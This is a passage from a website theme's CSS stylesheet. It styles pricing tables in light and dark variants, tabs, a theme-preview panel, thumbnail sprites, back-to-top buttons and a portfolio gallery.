  border: 1px solid #f25d3c;
  background: #f25d3c;
  z-index: 10;
  padding-top: 20px; }

.pricelist-wrapper li.plistselected div {
  color: #fff !important; }

.pricelist-wrapper li.plistselected .plistrow1 {
  border-bottom: 1px solid #e75e30;
  color: #fff; }

.pricelist-wrapper li.plistselected .plistrowbg {
  color: #fff;
  background: #e65839; }

.pricelist-wrapper li.plistselected .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll -14px -151px transparent; }

.pricelist-wrapper li.plistselected .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll -14px -166px transparent; }

.pricelist-wrapper li.plistselected .button_ok a {
  background: #0172BC;
  color: #ffffff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

/*No selections*/
.pricelist-wrapper li.noselections:hover {
  z-index: 1;
  background: #fff;
  border: 1px solid #e7e7e7;
  margin-top: 0px;
  padding-top: 0px; }

.pricelist-wrapper li.noselections:hover .plistprice img {
  width: 27px;
  height: 20px;
  background: url('../images/sprite.png') no-repeat scroll -188px -113px transparent; }

.pricelist-wrapper li.noselections:hover .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll 0 -151px transparent; }

.pricelist-wrapper li.noselections:hover .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite.png') no-repeat scroll 0 -166px transparent; }

.pricelist-wrapper li.noselections div {
  color: #333 !important; }

.pricelist-wrapper li.noselections .plistrow1 {
  border-bottom: 1px solid #e7e7e7;
  color: #fff; }

.pricelist-wrapper li.noselections .plistrowbg {
  color: #fff;
  background: #f7f7f7; }

.pricelist-wrapper li.noselections .plistrow {
  color: #fff;
  background: #fff; }

.pricelist-wrapper li.noselections .button_ok a {
  background: #0172BC;
  color: #fff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.pricelist-wrapper li.noselections:hover .button_ok a:hover {
  background: #0172BC;
  color: #666; }

/*Mouseover*/
/*COLOR DARK*/
.pricelist-wrapper.noborders li {
  border: 0px !important;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); }
.pricelist-wrapper.noborders div.plistrow1 {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important; }
.pricelist-wrapper.noborders li.plistselected {
  border: 0px !important; }
.pricelist-wrapper.noborders li.plistselected .plistrow1 {
  border: 0px !important; }

.pricelist-wrapper.dark li {
  float: left;
  border: 1px solid #e7e7e7;
  margin-top: 0px;
  padding-top: 0px;
  background: #fff;
  margin-left: -1px;
  position: relative;
  z-index: 5;
  transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s;
  -moz-transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s;
  -webkit-transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s;
  -o-transition: float 0.2s, width 0.2s, height 0.2s, border 0.2s, margin-top 0.2s, padding-top 0.2s; }

.pricelist-wrapper.dark li:hover {
  border: 1px solid #efefef;
  margin-top: -10px;
  padding-top: 20px;
  background: #efefef;
  z-index: 10;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -khtml-border-radius: 0px; }

.pricelist-wrapper.dark .plistrow0 {
  padding: 15px 0 15px 0;
  border-bottom: 0px solid #e7e7e7;
  text-align: center;
  color: #333;
  font-size: 16px; }

.pricelist-wrapper.dark li:hover .plistrow0 {
  border-bottom: 0px solid #ddd;
  color: #222; }

.pricelist-wrapper.dark .plistrow1 {
  padding: 14px 0 15px 0;
  border-bottom: 1px solid #e7e7e7;
  text-align: center;
  color: #333;
  font-size: 16px; }

.pricelist-wrapper.dark li:hover .plistrow1 {
  border-bottom: 1px solid #ddd;
  color: #222; }

.pricelist-wrapper.dark .plistrow2 {
  height: 80px;
  padding: 25px 0 25px 0;
  text-align: center;
  color: #333;
  font-size: 16px; }

.pricelist-wrapper.dark li:hover .plistrow2 {
  color: #222; }

.pricelist-wrapper.dark .plistrowbg {
  padding: 12px 0 12px 0;
  text-align: center;
  color: #666;
  font-size: 13px;
  background: #f7f7f7; }

.pricelist-wrapper.dark li:hover .plistrowbg {
  color: #222;
  background: #ddd; }

.pricelist-wrapper.dark .plistrow {
  padding: 12px 0 12px 0;
  text-align: center;
  color: #666;
  font-size: 13px; }

.pricelist-wrapper.dark li:hover .plistrow {
  color: #222; }

/*icons*/
.pricelist-wrapper.dark .plistprice img {
  width: 27px;
  height: 20px;
  background: url('../images/sprite2.png') no-repeat scroll -188px -113px transparent; }

.pricelist-wrapper.dark li:hover .plistprice img {
  width: 27px;
  height: 20px;
  background: url('../images/sprite2.png') no-repeat scroll -216px -113px transparent; }

.pricelist-wrapper.dark .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll 0 -151px transparent; }

.pricelist-wrapper.dark li:hover .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll -14px -151px transparent; }

.pricelist-wrapper.dark .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll 0 -166px transparent; }

.pricelist-wrapper.dark li:hover .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll -14px -166px transparent; }

.pricelist-wrapper.dark .button_ok {
  font-size: 12px; }

.pricelist-wrapper.dark .button_ok a {
  background: #0172BC;
  color: #fff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.pricelist-wrapper.dark .button_ok a:hover {
  background: #0172BC;
  color: #fff; }

.pricelist-wrapper.dark li:hover .button_ok a {
  background: #0172BC;
  color: #fff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.pricelist-wrapper.dark li:hover .button_ok a:hover {
  background: #0172BC;
  color: #666; }

/*Mouseover*/
/*Selected*/
.pricelist-wrapper.dark li.plistselected {
  margin-top: -10px;
  border: 1px solid #f5f5f5;
  background: #f5f5f5;
  z-index: 10;
  padding-top: 20px; }

.pricelist-wrapper.dark li.plistselected div {
  color: #222 !important; }

.pricelist-wrapper.dark li.plistselected .plistrow1 {
  border-bottom: 1px solid #e7e7e7;
  color: #fff; }

.pricelist-wrapper.dark li.plistselected .plistrowbg {
  color: #fff;
  background: #efefef; }

.pricelist-wrapper.dark li.plistselected .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll -14px -151px transparent; }

.pricelist-wrapper.dark li.plistselected .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll -14px -166px transparent; }

.pricelist-wrapper.dark li.plistselected .button_ok a {
  background: #0172BC;
  color: #ffffff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

/*No selections*/
.pricelist-wrapper.dark li.noselections:hover {
  z-index: 1;
  background: #fff;
  border: 1px solid #e7e7e7;
  margin-top: 0px;
  padding-top: 0px; }

.pricelist-wrapper.dark li.noselections:hover .plistprice img {
  width: 27px;
  height: 20px;
  background: url('../images/sprite2.png') no-repeat scroll -188px -113px transparent; }

.pricelist-wrapper.dark li.noselections:hover .pchecked img {
  width: 14px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll 0 -151px transparent; }

.pricelist-wrapper.dark li.noselections:hover .punvailable img {
  width: 11px;
  height: 11px;
  background: url('../images/sprite2.png') no-repeat scroll 0 -166px transparent; }

.pricelist-wrapper.dark li.noselections div {
  color: #333 !important; }

.pricelist-wrapper.dark li.noselections .plistrow1 {
  border-bottom: 1px solid #e7e7e7;
  color: #fff; }

.pricelist-wrapper.dark li.noselections .plistrowbg {
  color: #fff;
  background: #f7f7f7; }

.pricelist-wrapper.dark li.noselections .plistrow {
  color: #fff;
  background: #fff; }

.pricelist-wrapper.dark li.noselections .button_ok a {
  background: #0172BC;
  color: #fff;
  padding: 5px 16px 5px 16px;
  min-width: 50px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

.pricelist-wrapper.dark li.noselections:hover .button_ok a:hover {
  background: #0172BC;
  color: #666; }

/*Mouseover*/
/*TABS*/
.fb-tabs li span {
  display: inline-block;
  padding: 5px 0px;
  text-indent: -1000px; }

@media (min-width: 480px) {
  .fb-tabs li span {
    display: inline-block;
    padding: 5px 0px;
    text-indent: 0px; }
 }

@media (min-width: 992px) {
  .fb-tabs li span {
    display: inline-block;
    padding: 0px 0px;
    text-indent: 0px; }
 }

.fb-tabs li a {
  color: #ccc;
  font-weight: bold;
  border-radius: 0;
  border: 1px solid #efefef;
  margin: 0px 0px 0px -1px; }

.fb-tabs li a:hover {
  border: 1px solid #efefef;
  background: #fcfcfc; }

.fb-tabs li.active a {
  color: #333;
  border-left: 1px solid #efefef !important;
  border-top: 1px solid #efefef !important; }

.fb-tabs2 li a {
  color: #ccc;
  font-weight: bold;
  border-radius: 0;
  border-bottom: 2px solid transparent;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  margin: 0px 0px 0px -1px;
  padding: 15px;
  white-space: nowrap; }

.fb-tabs2 li a:hover {
  border-bottom: 2px solid #999;
  background: transparent; }

.fb-tabs2 li.active a {
  border-bottom: 2px solid #333 !important;
  background: transparent;
  border-left: 0px !important;
  border-right: 0px !important;
  border-top: 0px !important;
  color: #333; }

.fb-tabs2 li.active a:focus {
  background: transparent; }

.fb-tabs2 li.active a:hover {
  background: transparent;
  border-bottom: 2px solid #333;
  color: #333; }

.tab-content.border {
  border: 1px solid #efefef;
  margin-left: -1px;
  margin-top: -1px; }

/*THEMES PREVIEW*/
.tm-prev {
  display: block;
  background: transparent;
  width: 50px;
  height: 50px;
  position: fixed;
  bottom: 0px;
  right: 0px;
  margin: 0;
  padding: 0;
  z-index: 1000;
  overflow: hidden; }

a.tm-open, a.tm-close {
  width: 50px;
  height: 50px;
  position: absolute;
  bottom: 0px;
  right: 0px;
  text-align: center;
  display: block;
  background: #111;
  color: #fff;
  font-size: 22px;
  padding: 12px 0;
  z-index: 100;
  cursor: pointer;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

a:hover.tm-open, a:hover.tm-close {
  position: absolute;
  bottom: 0px;
  right: 0px;
  text-align: center;
  display: block;
  background: #000;
  color: #999;
  width: 50px;
  height: 50px;
  padding: 12px 0;
  z-index: 100;
  cursor: pointer; }

a.tm-close p.deg45 {
  font-size: 24px;
  margin-top: -10px;
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

span.tm-prev-ico {
  display: block;
  width: 26px;
  height: 20px;
  background: url('../images/tmprev/icon-tm-prew.png') no-repeat 0 0;
  margin: -5px 0px 0px 12px; }

.tm-content {
  display: block;
  width: 225px;
  height: 396px;
  overflow-y: scroll;
  background: #111;
  position: relative;
  border-top: 5px solid #111; }

.tm-content ul {
  list-style: none;
  margin: 0;
  padding: 0; }

.tm-content ul li {
  display: block;
  float: left;
  margin-left: 5px;
  margin-bottom: 5px;
  position: relative;
  z-index: 100; }

.tm-content ul li img {
  opacity: 1;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  z-index: 100; }

.tm-content ul li img:hover {
  opacity: 1; }

.tm-over {
  width: 150px;
  height: 100%;
  background: #111;
  background: rgba(0, 0, 0, 0.7);
  padding: 27px 20px;
  color: #fff;
  font-weight: bold;
  opacity: 0;
  position: absolute;
  top: 0px;
  z-index: 1000;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.tm-over:hover {
  opacity: 1; }

.tm-over p {
  font-family: "PT Sans";
  color: #0172BC;
  font-size: 12px;
  margin-top: 0px;
  margin-left: 27px;
  text-transform: uppercase; }

#Style {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style2 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style3 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style4 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style5 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style6 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style7 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style8 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style9 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style10 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style11 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style12 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style13 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style14 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style15 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style16 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style17 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style18 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style19 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style20 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style21 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style22 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style23 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

#Style24 {
  position: fixed;
  bottom: 230px;
  right: 160px;
  visibility: hidden;
  background: #111;
  padding: 0px 0px 5px 0px;
  z-index: 1000; }

/* TM PREV SPRITE */
img.hpagesoon {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1777px no-repeat; }

img.hpage1 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px 0 no-repeat; }

img.hpage2 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -73px no-repeat; }

img.hpage3 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -148px no-repeat; }

img.hpage4 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -221px no-repeat; }

img.hpage5 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -293px no-repeat; }

img.hpage6 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -366px no-repeat; }

img.hpage7 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -441px no-repeat; }

img.hpage8 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -514px no-repeat; }

img.hpage9 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -589px no-repeat; }

img.hpage10 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -664px no-repeat; }

img.hpage11 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -739px no-repeat; }

img.hpage12 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -814px no-repeat; }

img.hpage13 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -889px no-repeat; }

img.hpage14 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -962px no-repeat; }

img.hpage15 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1035px no-repeat; }

img.hpage16 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1108px no-repeat; }

img.hpage17 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1181px no-repeat; }

img.hpage18 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1254px no-repeat; }

img.hpage19 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1327px no-repeat; }

img.hpage20 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1402px no-repeat; }

img.hpage21 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1477px no-repeat; }

img.hpage22 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1552px no-repeat; }

img.hpage23 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1627px no-repeat; }

img.hpage24 {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') -400px -1702px no-repeat; }

img.hpage1-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 0 no-repeat; }

img.hpage2-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -194px no-repeat; }

img.hpage3-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -395px no-repeat; }

img.hpage4-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -589px no-repeat; }

img.hpage5-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -782px no-repeat; }

img.hpage6-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -975px no-repeat; }

img.hpage7-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1175px no-repeat; }

img.hpage8-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1376px no-repeat; }

img.hpage9-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1569px no-repeat; }

img.hpage10-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1778px no-repeat; }

img.hpage11-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1978px no-repeat; }

img.hpage12-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2178px no-repeat; }

img.hpage13-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2378px no-repeat; }

img.hpage14-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2572px no-repeat; }

img.hpage15-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2766px no-repeat; }

img.hpage16-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2960px no-repeat; }

img.hpage17-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3154px no-repeat; }

img.hpage18-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3348px no-repeat; }

img.hpage19-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3542px no-repeat; }

img.hpage20-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3743px no-repeat; }

img.hpage21-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3943px no-repeat; }

img.hpage22-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -4143px no-repeat; }

img.hpage23-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -4343px no-repeat; }

img.hpage24-big {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -4543px no-repeat; }

img.hpage1-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 0 no-repeat;
  background-size: 385px; }

img.hpage2-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -136px no-repeat;
  background-size: 385px; }

img.hpage3-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -277px no-repeat;
  background-size: 385px; }

img.hpage4-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -411px no-repeat;
  background-size: 385px; }

img.hpage5-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -547px no-repeat;
  background-size: 385px; }

img.hpage6-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -683px no-repeat;
  background-size: 385px; }

img.hpage7-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -823px no-repeat;
  background-size: 385px; }

img.hpage8-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -963px no-repeat;
  background-size: 385px; }

img.hpage9-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1104px no-repeat;
  background-size: 385px; }

img.hpage10-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1245px no-repeat;
  background-size: 385px; }

img.hpage11-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1387px no-repeat;
  background-size: 385px; }

img.hpage12-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1525px no-repeat;
  background-size: 385px; }

img.hpage13-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1665px no-repeat;
  background-size: 385px; }

img.hpage14-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1801px no-repeat;
  background-size: 385px; }

img.hpage15-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -1937px no-repeat;
  background-size: 385px; }

img.hpage16-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2072px no-repeat;
  background-size: 385px; }

img.hpage17-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2208px no-repeat;
  background-size: 385px; }

img.hpage18-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2344px no-repeat;
  background-size: 385px; }

img.hpage19-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2480px no-repeat;
  background-size: 385px; }

img.hpage20-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2620px no-repeat;
  background-size: 385px; }

img.hpage21-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2760px no-repeat;
  background-size: 385px; }

img.hpage22-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -2899px no-repeat;
  background-size: 385px; }

img.hpage23-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3040px no-repeat;
  background-size: 385px; }

img.hpage24-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3180px no-repeat;
  background-size: 385px; }

img.hheader1-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3320px no-repeat;
  background-size: 385px; }

img.hheader2-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3476px no-repeat;
  background-size: 385px; }

img.hheader3-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3631px no-repeat;
  background-size: 385px; }

img.hheader4-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3787px no-repeat;
  background-size: 385px; }

img.hheader5-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -3943px no-repeat;
  background-size: 385px; }

img.hheader6-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -4098px no-repeat;
  background-size: 385px; }

img.hheader7-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -4254px no-repeat;
  background-size: 385px; }

img.hheader8-nav {
  background: url('../images/tmprev/tmprev-thumbnails.jpg') 0 -4409px no-repeat;
  background-size: 385px; }

/*BACK TO TOP */
#back-top {
  position: fixed;
  bottom: -7px;
  right: 0px;
  z-index: 100000; }

#back-top a {
  width: 50px;
  display: block;
  text-align: center;
  font: 11px/100% Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  text-decoration: none;
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

#back-top a:hover {
  color: #999; }

/* arrow icon (span tag) */
#back-top span {
  width: 50px;
  height: 50px;
  display: block;
  background: #121212;
  border-radius: 0px 0px 0px 10px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s;
  padding-top: 10px;
  color: #999;
  font-size: 16px; }

#back-top a:hover span {
  background-color: #000;
  color: #fff; }

/*BACK TO TOP 2*/
#back-top2 {
  position: fixed;
  top: 50%;
  transform: translateY(-50%);
  right: 7px;
  z-index: 100000; }

#back-top2 a {
  width: 45px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  color: #fff;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s; }

#back-top2 a:hover {
  color: #999; }

/* arrow icon (span tag) */
#back-top2 span {
  width: 45px;
  height: 45px;
  display: block;
  padding-top: 10px;
  border-radius: 50px;
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
  border: 1px solid #fcfcfc; }
  #back-top2 span i {
    color: #ccc;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }

#back-top2 a:hover span {
  background-color: transparent;
  border: 1px solid #efefef; }
  #back-top2 a:hover span i {
    color: #333; }

/* PORTFOLIO GALLERY */
ul.pgal {
  list-style: none;
  margin: 0;
  padding: 0; }

ul.pgal li {
  width: 50%;
  float: left;
  position: relative;
  overflow: hidden; }

ul.pgal li.times2 {
  width: 50%; }

ul.pgal li.pgalhide {
  display: block; }

ul.pgal li.pgalhide2 {
  display: block; }

@media only screen and (min-width: 800px) and (max-width: 1069px) {
  ul.pgal li {
    width: 25%;
    float: left; }

  ul.pgal li.pgalhide {
    display: none; }

  ul.pgal li.pgalhide2 {
    display: none; }

  ul.pgal li.times2 {
    width: 50%; }
 }

@media only screen and (min-width: 1070px) and (max-width: 1365px) {
  ul.pgal li {
    width: 20%;
    float: left; }

  ul.pgal li.pgalhide {
    display: none; }

  ul.pgal li.pgalhide2 {
    display: block; }

  ul.pgal li.times2 {
    width: 40%; }
 }

@media (min-width: 1366px) {
  ul.pgal li {
    width: 16.66%;
    float: left; }

  ul.pgal li.pgalhide {
    display: block; }

  ul.pgal li.pgalhide2 {
    display: block; }

  ul.pgal li.times2 {
    width: 33.32%; }
 }

ul.pgal li img.zoom {
  width: 100%;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

ul.pgal li:hover img.zoom {
  width: 110%;
  margin-left: -5%;
  margin-top: -5%; }

ul.pgal li div.pgal-hover {
  display: block;
  opacity: 0;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  text-align: center;
  -webkit-transition: opacity 0.5s ease-in;
  -moz-transition: opacity 0.5s ease-in;
  transition: opacity 0.5s ease-in; }

ul.pgal li:hover div.pgal-hover {
  opacity: 1; }

ul.pgal li div.pgal-hover h4 {
  color: #fff;
  margin-top: 30%;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

ul.pgal li div.pgal-hover span {
  width: 45px;
  height: 2px;
  background: #fff;
  display: block;
  margin: 10px auto 0 auto;
  padding: 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

ul.pgal li div.pgal-hover p {
  color: #fff;
  margin-top: 10px; }

ul.pgal li div.pgal-hover a.btnmore {
  color: #fff;
  font-size: 9px;
  width: 45px;
  height: 45px;
  display: block;
  border: 2px solid #fff;
  margin: 0 auto 0 auto;
  padding: 14px 0 0 1px;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }

ul.pgal li div.pgal-hover a.btnmore:hover {
  color: #95ce92;
  border: 2px solid #95ce92; }

ul.pgal li:hover div.pgal-hover h4 {
  margin-top: 28%; }

ul.pgal li:hover div.pgal-hover span {
  margin: 20px auto 0 auto; }

ul.pgal li:hover div.pgal-hover a.btnmore {
  margin: 20px auto 0 auto; }

select.sharetofb {
  height: 25px;
  width: auto;
  padding: 0;
  margin-left: 20px;
  color: #666;
  line-height: 30px;
  text-transform: uppercase;
  font-size: 11px;
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 0px; }
  select.sharetofb:hover {
